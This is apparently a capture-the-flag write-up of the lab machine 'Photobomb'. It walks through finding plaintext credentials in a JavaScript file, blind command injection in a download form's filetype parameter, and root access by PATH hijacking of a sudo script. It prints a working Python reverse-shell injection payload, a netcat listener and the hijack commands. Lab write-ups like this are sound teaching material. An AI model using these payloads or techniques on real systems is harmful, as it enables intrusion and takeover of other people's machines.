PhotoBomb — Plaintext Credentials & Blind Command Injection
Photobomb is an easy Linux machine where plaintext credentials are used to access an internal web application with a `Download` functionality that is vulnerable to a blind command injection.
Summary
We accessed the web application using credentials found in a javascript file photobomb.js. The download functionality was vulnerable to a blind command injection. As the user wizard, we were able to run /opt/cleanup.sh using sudo without a password, this script referenced a binary without its full path, which allowed us to escalate our priviliges.
Enumeration
nmap

Initial nmap scan revealed two open ports:
80/tcp: nginx 1.18.022/tcp: OpenSSH 8.2p1
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap 10.10.11.182 -sV
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-04 12:36 EDT
Nmap scan report for photobomb.htb (10.10.11.182)
Host is up (0.24s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.50 seconds
http

The web server contains the following page:


I got a basic auth prompt after clicking on click here! button.

The Debugger from the developer tools revealed some credentials ph0t0:b0Mb!.
I used those credentials to login.

The login was successful, so I was redirected to /printer.

I scrolled to the bottom of the page, and found a download button that downloaded the selected image with the filetype and dimensions I selected.


I used burpsuite to intersept the request after clicking the Download button.
I thought about command injection, so I played arround with the parameters photo, filetype, and dimensions, using the repeater tool

The photo and dimensions came up empty, but not the filetype.
What got my attention is the error message when I set an invalid filetype

and when I inject a command.
Initial access


I sat up a netcat listener on port 1337
1
$ nc -lnvp 1337
After that, I went back to Burpsuite and injected the following command into the filetype parameter to get a reverse shell.
1
python3+-c+'import+socket,os,pty%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.37",1337))%3bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bpty.spawn("/bin/sh")'
I got no response back, but whe I went to my listener I had a reverse shell as the wizard user.

I changed directory to /home/wizard and got the user flag
Privilege escalation

I checked if this user can run commands as sudo.
1
$ sudo -l

I opened /opt/cleanup.sh to see what it does.
1
2
3
$ cd /opt
$ ls -l
$ cat cleanup.sh
The script is owned by root and I don’t have write permission over it, so I could not change its content.
From the sudo -l output, I knew that I can run /opt/cleanup.sh as root without a password, and can also set environment variables.
At the last line of cleanup.sh, the find command is executed.

I created a costum find in the /tmp
1
2
3
$ cd /tmp
$ echo 'bash -p' > find
$ chmod +x find

I ran /opt/cleanup.sh with sudo, adding /tmp at the beginning of PATH so the find I created will be used instead of the original.
1
$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
After the execution I got a root shell.
I moved to /root and got the root flag.